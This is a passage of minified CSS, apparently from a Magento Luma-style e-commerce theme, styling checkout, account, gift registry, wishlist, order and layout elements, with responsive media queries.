.3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#86bd42}.opc-progress-bar-item._complete>span:after{font-family:'luma-icons';content:'\e610'}.opc-progress-bar-item._active:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span{color:#333;font-weight:600}.opc-progress-bar-item._active>span:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span:after{border-color:#ff5501;content:'\e610';font-family:'luma-icons'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.checkout-shipping-method .actions-toolbar .action.primary.button{margin-top:2px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #ccc;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:80%}.form-create-account .fieldset-fullname .fields{display:table;width:100%}.form-create-account .fieldset-fullname .fields .field{display:table-cell}.form-create-account .fieldset-fullname .fields .field+.field{padding-left:10px}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account.page-layout-2columns-left .sidebar-main .block{margin-bottom:0}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:4%}.form-edit-account .fieldset .fieldset{margin-bottom:20px;width:100%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final{font-size:21px}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:36px;line-height:36px}.page-product-giftcard .product-info-main .product-info-stock-sku{padding-bottom:0}.page-product-giftcard .product-info-main .product-reviews-summary{float:none}.page-product-giftcard .product-add-form{margin-top:-20px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 20px;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:600}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:10px}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{font-size:1.6rem;padding:20px 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart .action-gift{float:left}.cart-container .cart-gift-item{margin-bottom:20px}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:20px}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:20px}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:0 0}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #ccc;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.gift-options-cart-item .gift-summary .regular-price,.cart-gift-item .gift-summary .regular-price{white-space:nowrap}.gift-options-cart-item .gift-wrapping-name,.cart-gift-item .gift-wrapping-name{padding-right:20px}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.page-product-grouped .product-info-price{float:none}.page-product-grouped .minimal-price{margin-top:-8px}.box-tocart .action.instant-purchase{margin-bottom:0;margin-right:1%;width:49%}.table-invitations .col{width:50%}.filter.block{margin-bottom:40px}.filter-title{display:none}.filter-content .item{margin:10px 0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:45px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #ccc}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px;position:relative}.page-layout-1column .filter-options-item.active{z-index:2}.page-layout-1column .filter-options-item.active .filter-options-content{visibility:visible}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:5px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:2px;top:3px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);box-shadow:0 3px 5px 0 rgba(50,50,50,.75);border:1px solid #ccc;padding:5px 0;position:absolute;top:100%;visibility:hidden;width:180px;z-index:2}.page-layout-1column .filter-options-content .item{margin:0;padding:5px}.page-layout-1column .filter-options-content .item a{margin-left:0}.page-layout-1column .filter-options-content .item:hover{background-color:#e8e8e8}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:400;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px;white-space:nowrap}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline;white-space:nowrap}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:left}.product-reviews-summary{margin-bottom:15px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:14px;margin-top:3px}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 20px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 20px 2px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend{width:60%}.form.send.friend .fieldset .field{width:45%}.form.send.friend .fieldset .field.text{width:90%}html,body{height:100%}.navigation ul{padding:0 8px}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8;background-color:#6e716e}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{float:right;margin-left:15px;margin-right:-6px;-ms-flex-order:1;-webkit-order:1;order:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#fff}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:0 0;border:none}.customer-welcome .action.switch:hover{background:0 0;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px;z-index:1000}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:1.4}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.authorization-link:last-child:after{display:none}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:30px 20px 0}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.page-wrapper{margin:0;position:relative;transition:margin .3s ease-out 0s}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.page-footer{background:#f4f4f4;margin-top:auto;padding-bottom:25px}.page-footer .switcher .options ul.dropdown{bottom:-10px;left:100%;margin:0 0 0 20px;top:auto}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{bottom:13px;left:auto;right:100%;top:auto}.page-footer .switcher .options ul.dropdown:before{border-color:transparent #fff transparent transparent}.page-footer .switcher .options ul.dropdown:after{border-color:transparent #bbb transparent transparent;margin:0 0 -1px -1px}.footer.content{border-top:none}.footer.content .block{float:right}.footer.content ul{padding-right:50px}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:0 0;border:none;font-size:14px;margin:0 0 8px;padding:0}.footer.content .links a,.footer.content .links strong{display:inline}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:1px solid #bbb;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}form.homesearch .block-search-home{width:40rem}.block-search{height:80px}.minicart-wrapper{margin:25px 10px 0;line-height:55px}form.minisearch .actions{display:none}.page-footer .footer.content{text-align:right}.page-footer .footer.content .switcher-store{float:left;font-size:14px}#ventajas_table td{width:45%}}@media all and (min-width:1024px),print{.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:5px;width:calc((100% - 6%)/4)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.box-tocart .paypal:first-of-type{margin-top:13px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.order-links .item{margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{padding:1px 35px 2px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}body{font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:2rem;font-weight:600;text-align:center}h1{font-size:3rem;line-height:1.2;letter-spacing:0}h2{font-size:2.4rem;line-height:1.25;letter-spacing:0}h3{font-size:2rem;line-height:1.3;letter-spacing:0}h4{font-size:1.8rem;line-height:1.35;letter-spacing:0}h5{font-size:1.5rem;line-height:1.5;letter-spacing:0}h6{font-size:1.2rem;line-height:1.6;letter-spacing:0}p{margin-top:0}.orange{color:#eca707}.green{color:#86bd42}.black{color:#000}.white{color:#fff}.light-grey{color:#fbffff}.extra-big{font-size:10rem}.bold{font-weight:700}a,.alink,a:visited{color:#86bd42;text-decoration:none}a:hover{color:#69bd42;cursor:pointer}.content{text-align:center;font-size:1.4rem}.content h1{margin-top:2rem;color:#86bd42}@media (min-width:350px){.datarangeinput input{margin:5px 0 5px 10px}}@media (max-width:350px){.datarangeinput input{margin:5px 0}h2{font-size:1.8rem}.content h1{font-size:1.8rem}.cat_group{font-size:1.8rem;line-height:1.8rem}}@media (max-width:540px){.input_wrapper:before{display:none}.products.list.items.product-items .item.product.product-item{width:49%}.products.list.items.product-items .item.product.product-item:nth-child(2n){margin-left:2%}h2{font-size:2rem}.content h1{font-size:2rem}.panal_home{width:100%}}@media (max-width:639px){.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^=sales-guest-] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:10px 0 10px}}@media only screen and (max-width:767px){.product-item .price-box{margin:10px 0}.airhotels-listing-search .filter-apply-btn 